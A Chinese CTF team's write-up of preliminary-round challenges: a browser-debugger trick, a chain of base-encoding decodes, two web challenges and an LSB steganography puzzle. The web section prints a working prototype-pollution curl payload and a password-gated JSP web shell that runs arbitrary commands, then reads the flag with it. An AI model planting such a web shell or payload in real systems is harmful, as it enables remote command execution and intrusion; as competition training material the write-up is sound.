预赛结果公布了,我们队也是成功进入了决赛,希望能够取得好成绩把,今天发个我们队的wp吧~ 和大佬比没法比

签到



题目一名称:网安知识大挑战

直接做完,显示错误,肯定不可能



搜索文件



打断点,同时发现flag在d()



运行到断点处,并在控制台输出d(),得到flag (这道题我们拿了一血,看别人都是写脚本,我们队这个方法应该是比较快的!)

题目二名称:签到题



6L<Ak3,*@VM*>7U&FZFNWc,Ib=t,X!+,BnSDfoaNhdiO*][5F];eV^]Lm&?$'<oeGH&6tqcgK_JDp-3;8wh?Si,G$BarTFjE?b$eR/,Igij<({u90M$5If589[<4+jp%3_%R(526#1J|m5p&H+%.#d0<DmLK*#-\8w:xD2Y[3jO{l8[)<(F[=Bcixb>Jp^%L2XvVTzW@9OTko/P74d1sFscEbMO7Vhp&HM;+ww/v[KM1%2M*7O\}rEZM.LM0'\iwK:])pg-nJef\Rt4



base92

:2WsR9eo=EA2%h#>&.;[@sVfC=]\cp;cldd<btVh:IeqR=))D<;Fjh`:3pGh9kmF$A6)#b;0kYf=Y`Tp>":;\9e\O]=)(2\@mt3%@o[b2@PDj\@5:GL;clXGA8QF0<\[$#A27XM<c)A_A4JJ#ASspo;(ssa;/7md;/T-H;b0o59iZ9n;H@RX;cmj;<`O*6=`$/Q=%>8qA27=\@96u]@7FCG=`.,)

base85a

NnRwM2JZd0lVZkZoczh1YWZDSXNIVlQ3OGd6WjhFRHVNNzdoMjNRdVBDQzE4Y2JyZG1hM081WjF3cElDcUx5b0s5a2JMSXJ0dmtsV1E5d2c2VmdkdG4wenE5Q081Qk1UQnNnSHUxMUt6RVkxSXlWVUpNYm90WG9xd2ZJaWdtaFYzYnRC



base64

6tp3bYwIUfFhs8uafCIsHVT78gzZ8EDuM77h23QuPCC18cbrdma3O5Z1wpICqLyoK9kbLIrtvklWQ9wg6Vgdtn0zq9CO5BMTBsgHu11KzEY1IyVUJMbotXoqwfIigmhV3btB

base62



nbgCtvcRjay6YrYmWqGk6JgBhUgGWx3Dii4T1jYoihmpb79zcuiqMvFCdLxvkNDn4768DTbxsegoHAxNf5czNPPAfgMoe6LRui

base58



5C9VB8W09FG6DC9LX6J1A3T9ZY9P7BKG6+M9B1AO7BI%6OTAZY91G60Z9%IBG09NIBNB9TB9



base45 IRAVGQ2UIZ5XOZLMMNXW2ZK7ORXV66TKMN2GMXZSGAZDI7I=

base32 就出来了 (挺逆天~)

Web



题目一名称:easyjs



说的很明白了需要原型链污染,编写js

curl -X POST http://139.155.126.78:33972/api/notes -H "Content-Type: application/json" -d '{"id": "exploitNote", "__proto__": {"isAdmin": true}}'



curl -H "Note-Id: exploitNote" http://139.155.126.78:36461/api/flag

题目二名称:hack memory



直接上马

<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>



访问:根目录直接有flag

139.155.126.78:36008/uploads/test.jsp?pwd=023&i=cat /fffffllllagggg



解码

MISC







题目一名称:RealSignin

xtradata:0 .. text: "dEFfc1dGq1pxMgMWnihrMx9mewNgdvIWMvctrc"

这个是密文

b1,rgb,lsb,xytext: "ABCDEFGHIJKLMNabcdefghijklmnopqrstuvwxyzOPQRSTUVWXYZ0123456789+/"

这个是字符表

得到flag

6458

6458

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?